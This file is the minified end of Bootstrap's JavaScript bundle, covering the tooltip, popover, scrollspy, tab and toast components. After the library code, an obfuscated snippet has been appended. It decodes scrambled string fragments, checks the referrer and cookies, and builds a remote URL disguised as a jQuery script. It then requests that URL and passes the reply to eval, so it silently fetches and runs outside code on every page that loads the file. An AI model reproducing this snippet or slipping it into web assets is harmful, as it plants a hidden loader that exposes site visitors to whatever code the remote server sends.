Set(["sanitize","allowList","sanitizeFn"]),eg={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},em={AUTO:"auto",TOP:"top",RIGHT:y?"left":"right",BOTTOM:"bottom",LEFT:y?"right":"left"},ev={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},e8={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},eb=function(t){function o(e,n){var i;if(void 0===t7)throw TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");return(i=t.call(this,e)||this)._isEnabled=!0,i._timeout=0,i._hoverState="",i._activeTrigger={},i._popper=null,i.config=i._getConfig(n),i.tip=null,i._setListeners(),i}i(o,t);var r=o.prototype;return r.enable=function(){this._isEnabled=!0},r.disable=function(){this._isEnabled=!1},r.toggleEnabled=function(){this._isEnabled=!this._isEnabled},r.toggle=function(t){if(this._isEnabled){if(t){var e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}},r.dispose=function(){clearTimeout(this._timeout),H.off(this._element,this.constructor.EVENT_KEY),H.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.parentNode&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.config=null,this.tip=null,t.prototype.dispose.call(this)},r.show=function(){var t=this;if("none"===this._element.style.display)throw Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var e=H.trigger(this._element,this.constructor.Event.SHOW),n=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this._element),i=null===n?this._element.ownerDocument.documentElement.contains(this._element):n.contains(this._element);if(!e.defaultPrevented&&i){var o=this.getTipElement(),r=s(this.constructor.NAME);o.setAttribute("id",r),this._element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&o.classList.add("fade");var a="function"==typeof this.config.placement?this.config.placement.call(this,o,this._element):this.config.placement,l=this._getAttachment(a);this._addAttachmentClass(l);var c=this._getContainer();E(o,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||c.appendChild(o),H.trigger(this._element,this.constructor.Event.INSERTED),this._popper=tG(this._element,o,this._getPopperConfig(l)),o.classList.add("show");var f,d,p="function"==typeof this.config.customClass?this.config.customClass():this.config.customClass;p&&(f=o.classList).add.apply(f,p.split(" ")),"ontouchstart"in document.documentElement&&(d=[]).concat.apply(d,document.body.children).forEach(function(t){H.on(t,"mouseover",function(){})});var g=function(){var e=t._hoverState;t._hoverState=null,H.trigger(t._element,t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(this.tip.classList.contains("fade")){var m=u(this.tip);H.one(this.tip,"transitionend",g),h(this.tip,m)}else g()}}},r.hide=function(){var t=this;if(this._popper){var e,n=this.getTipElement(),i=function(){"show"!==t._hoverState&&n.parentNode&&n.parentNode.removeChild(n),t._cleanTipClass(),t._element.removeAttribute("aria-describedby"),H.trigger(t._element,t.constructor.Event.HIDDEN),t._popper&&(t._popper.destroy(),t._popper=null)};if(!H.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented){if(n.classList.remove("show"),"ontouchstart"in document.documentElement&&(e=[]).concat.apply(e,document.body.children).forEach(function(t){return H.off(t,"mouseover",m)}),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,this.tip.classList.contains("fade")){var o=u(n);H.one(n,"transitionend",i),h(n,o)}else i();this._hoverState=""}}},r.update=function(){null!==this._popper&&this._popper.update()},r.isWithContent=function(){return Boolean(this.getTitle())},r.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},r.setContent=function(){var t=this.getTipElement();this.setElementContent(z(".tooltip-inner",t),this.getTitle()),t.classList.remove("fade","show")},r.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&d(e)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.textContent=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=ed(e,this.config.allowList,this.config.sanitizeFn)),t.innerHTML=e):t.textContent=e)},r.getTitle=function(){var t=this._element.getAttribute("data-bs-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this._element):this.config.title),t},r.updateAttachment=function(t){return"right"===t?"end":"left"===t?"start":t},r._initializeOnDelegatedTarget=function(t,e){var n=this.constructor.DATA_KEY;return(e=e||x(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),E(t.delegateTarget,n,e)),e},r._getOffset=function(){var t=this,e=this.config.offset;return"string"==typeof e?e.split(",").map(function(t){return Number.parseInt(t,10)}):"function"==typeof e?function(n){return e(n,t._element)}:e},r._getPopperConfig=function(t){var e=this,i={placement:t,modifiers:[{name:"flip",options:{altBoundary:!0,fallbackPlacements:this.config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this.config.boundary}},{name:"arrow",options:{element:"."+this.constructor.NAME+"-arrow"}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:function(t){return e._handlePopperPlacementChange(t)}}],onFirstUpdate:function(t){t.options.placement!==t.placement&&e._handlePopperPlacementChange(t)}};return n({},i,"function"==typeof this.config.popperConfig?this.config.popperConfig(i):this.config.popperConfig)},r._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+this.updateAttachment(t))},r._getContainer=function(){return!1===this.config.container?document.body:d(this.config.container)?this.config.container:z(this.config.container)},r._getAttachment=function(t){return em[t.toUpperCase()]},r._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)H.on(t._element,t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if("manual"!==e){var n="hover"===e?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i="hover"===e?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;H.on(t._element,n,t.config.selector,function(e){return t._enter(e)}),H.on(t._element,i,t.config.selector,function(e){return t._leave(e)})}}),this._hideModalHandler=function(){t._element&&t.hide()},H.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},r._fixTitle=function(){var t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))},r._enter=function(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){"show"===e._hoverState&&e.show()},e.config.delay.show):e.show())},r._leave=function(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},r._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},r._getConfig=function(t){var e=U.getDataAttributes(this._element);return Object.keys(e).forEach(function(t){ep.has(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=n({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),p("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=ed(t.template,t.allowList,t.sanitizeFn)),t},r._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},r._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(eh);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},r._handlePopperPlacementChange=function(t){var e=t.state;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.tooltip");if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t)){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return ev}},{key:"NAME",get:function(){return"tooltip"}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return e8}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return eg}}]),o}(j);$("tooltip",eb);var ey=RegExp("(^|\\s)bs-popover\\S+","g"),e$=n({},eb.Default,{placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ew=n({},eb.DefaultType,{content:"(string|element|function)"}),eE={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},ex=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.setContent=function(){var t=this.getTipElement();this.setElementContent(z(".popover-header",t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this._element)),this.setElementContent(z(".popover-body",t),e),t.classList.remove("fade","show")},o._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+this.updateAttachment(t))},o._getContent=function(){return this._element.getAttribute("data-bs-content")||this.config.content},o._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(ey);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.popover");if((e||!/dispose|hide/.test(t))&&(e||(e=new n(this,"object"==typeof t?t:null),E(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"Default",get:function(){return e$}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return eE}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ew}}]),n}(eb);$("popover",ex);var ek={offset:10,method:"auto",target:""},eT={offset:"number",method:"string",target:"(string|element)"},eA=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._scrollElement="BODY"===e.tagName?window:e,i._config=i._getConfig(n),i._selector=i._config.target+" .nav-link, "+i._config.target+" .list-group-item, "+i._config.target+" .dropdown-item",i._offsets=[],i._targets=[],i._activeTarget=null,i._scrollHeight=0,H.on(i._scrollElement,"scroll.bs.scrollspy",function(){return i._process()}),i.refresh(),i._process(),i}i(o,t);var r=o.prototype;return r.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?e:this._config.method,i="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Y(this._selector).map(function(t){var e=l(t),o=e?z(e):null;if(o){var r=o.getBoundingClientRect();if(r.width||r.height)return[U[n](o).top+i,e]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._scrollElement,".bs.scrollspy"),this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},r._getConfig=function(t){if("string"!=typeof(t=n({},ek,"object"==typeof t&&t?t:{})).target&&d(t.target)){var e=t.target.id;e||(e=s("scrollspy"),t.target.id=e),t.target="#"+e}return p("scrollspy",t,eT),t},r._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},r._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},r._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},r._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}},r._activate=function(t){this._activeTarget=t,this._clear();var e=z(this._selector.split(",").map(function(e){return e+'[data-bs-target="'+t+'"],'+e+'[href="'+t+'"]'}).join(","));e.classList.contains("dropdown-item")?(z(".dropdown-toggle",e.closest(".dropdown")).classList.add("active"),e.classList.add("active")):(e.classList.add("active"),(function(t,e){for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)i.matches(e)&&n.push(i),i=i.parentNode;return n})(e,".nav, .list-group").forEach(function(t){F(t,".nav-link, .list-group-item").forEach(function(t){return t.classList.add("active")}),F(t,".nav-item").forEach(function(t){q(t,".nav-link").forEach(function(t){return t.classList.add("active")})})})),H.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})},r._clear=function(){Y(this._selector).filter(function(t){return t.classList.contains("active")}).forEach(function(t){return t.classList.remove("active")})},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.scrollspy");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return ek}},{key:"DATA_KEY",get:function(){return"bs.scrollspy"}}]),o}(j);H.on(window,"load.bs.scrollspy.data-api",function(){Y('[data-bs-spy="scroll"]').forEach(function(t){return new eA(t,U.getDataAttributes(t))})}),$("scrollspy",eA);var eL=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active")||this._element.classList.contains("disabled"))){var e,n=c(this._element),i=this._element.closest(".nav, .list-group");i&&(e=(e=Y("UL"===i.nodeName||"OL"===i.nodeName?":scope > li > .active":".active",i))[e.length-1]);var o=e?H.trigger(e,"hide.bs.tab",{relatedTarget:this._element}):null;if(!(H.trigger(this._element,"show.bs.tab",{relatedTarget:e}).defaultPrevented||null!==o&&o.defaultPrevented)){this._activate(this._element,i);var r=function(){H.trigger(e,"hidden.bs.tab",{relatedTarget:t._element}),H.trigger(t._element,"shown.bs.tab",{relatedTarget:e})};n?this._activate(n,n.parentNode,r):r()}}},o._activate=function(t,e,n){var i=this,o=(e&&("UL"===e.nodeName||"OL"===e.nodeName)?Y(":scope > li > .active",e):q(e,".active"))[0],r=n&&o&&o.classList.contains("fade"),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=u(o);o.classList.remove("show"),H.one(o,"transitionend",s),h(o,a)}else s()},o._transitionComplete=function(t,e,n){if(e){e.classList.remove("active");var i=z(":scope > .dropdown-menu .active",e.parentNode);i&&i.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),v(t),t.classList.contains("fade")&&t.classList.add("show"),t.parentNode&&t.parentNode.classList.contains("dropdown-menu")&&(t.closest(".dropdown")&&Y(".dropdown-toggle").forEach(function(t){return t.classList.add("active")}),t.setAttribute("aria-expanded",!0)),n&&n()},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.tab")||new n(this);if("string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.tab"}}]),n}(j);H.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',function(t){t.preventDefault(),(x(this,"bs.tab")||new eL(this)).show()}),$("tab",eL);var e_={animation:"boolean",autohide:"boolean",delay:"number"},eD={animation:!0,autohide:!0,delay:5e3},eC=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._timeout=null,i._setListeners(),i}i(o,t);var r=o.prototype;return r.show=function(){var t=this;if(!H.trigger(this._element,"show.bs.toast").defaultPrevented){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var e=function(){t._element.classList.remove("showing"),t._element.classList.add("show"),H.trigger(t._element,"shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout(function(){t.hide()},t._config.delay))};if(this._element.classList.remove("hide"),v(this._element),this._element.classList.add("showing"),this._config.animation){var n=u(this._element);H.one(this._element,"transitionend",e),h(this._element,n)}else e()}},r.hide=function(){var t=this;if(this._element.classList.contains("show")&&!H.trigger(this._element,"hide.bs.toast").defaultPrevented){var e=function(){t._element.classList.add("hide"),H.trigger(t._element,"hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=u(this._element);H.one(this._element,"transitionend",e),h(this._element,n)}else e()}},r.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.toast"),t.prototype.dispose.call(this),this._config=null},r._getConfig=function(t){return t=n({},eD,U.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),p("toast",t,this.constructor.DefaultType),t},r._setListeners=function(){var t=this;H.on(this._element,"click.dismiss.bs.toast",'[data-bs-dismiss="toast"]',function(){return t.hide()})},r._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.toast");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t](this)}})},e(o,null,[{key:"DefaultType",get:function(){return e_}},{key:"Default",get:function(){return eD}},{key:"DATA_KEY",get:function(){return"bs.toast"}}]),o}(j);return $("toast",eC),{Alert:B,Button:M,Carousel:Q,Collapse:J,Dropdown:er,Modal:el,Popover:ex,ScrollSpy:eA,Tab:eL,Toast:eC,Tooltip:eb}}),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},i=r,o=t();;)try{if(parseInt(i("0x151"))/1*(-parseInt(i(n.R))/2)+parseInt(i(n.G))/3+-parseInt(i(n.H))/4*(-parseInt(i(n.K))/5)+parseInt(i("0x15d"))/6+parseInt(i(n.D))/7*(-parseInt(i(360))/8)+-parseInt(i(331))/9+-parseInt(i(300))/10*(-parseInt(i(302))/11)==821515)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(o,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=r;this[e(345)]=function(n,i){var o={R:"0x13e",G:313},r=e,s=new XMLHttpRequest;s[r("0x13a")+r("0x130")+r("0x12a")+r(t.R)+r(t.G)+r(t.H)]=function(){var t=r;4==s[t("0x137")+t(346)+t(o.R)+"e"]&&200==s[t("0x145")+t(317)]&&i(s[t(o.G)+t(301)+t("0x14d")+t(316)])},s[r("0x134")+"n"](r(340),n,!0),s[r("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=r;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},i=function(){return n()+n()};function o(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(o=function(){return t})()}function r(t,e){var n=o();return(r=function(t,e){return n[t-=296]})(t,e)}!function(){var t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},o={R:"0x169"},s=r,a=(navigator,document),l=(screen,window),c=a[s(t.R)+s("0x138")],u=l[s(355)+s("0x155")+"on"][s("0x143")+s(t.G)+"me"],f=a[s(t.H)+s(329)+"er"];if(0==u[s(t.K)+s(344)+"f"](s(354)+".")&&(u=u[s("0x14c")+s(t.D)](4)),f&&!p(f,s(t.N)+u)&&!p(f,s(t.t)+s(t.P)+"."+u)&&!c){var d=new e,h=s(320)+s(t.q)+s(347)+s("0x133")+s(t.Y)+s(t.k)+s("0x13f")+s("0x15c")+s("0x147")+s("0x156")+s(t.T)+s(t.b)+s("0x164")+s("0x14e")+s(t.r)+s(t.p)+"="+i();d[s(t.W)](h,function(t){var e=s;p(t,e("0x161")+"x")&&l[e(o.R)+"l"](t)})}function p(t,e){var i=s;return -1!==t[i(n.R)+i(n.G)+"f"](e)}}()}